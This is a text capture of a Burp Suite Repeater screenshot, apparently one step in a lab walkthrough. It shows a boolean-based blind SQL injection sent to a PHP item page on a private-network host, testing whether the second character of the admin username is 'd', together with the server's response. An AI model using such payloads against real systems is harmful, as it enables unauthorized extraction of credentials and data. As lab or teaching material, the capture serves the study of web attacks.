 Verify second letter is d
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /item/viewItem.php?id=
1+AND+ascii(substring((select+username+from+user+WHER
E+id_level+=1+LIMIT+1),2,1))+=100 HTTP/1.1
2 Host: 192.168.163.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3a6jphvdt5bvjfsho27nlrbbkt
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Wed, 26 May 2021 00:04:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: ../login/login.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12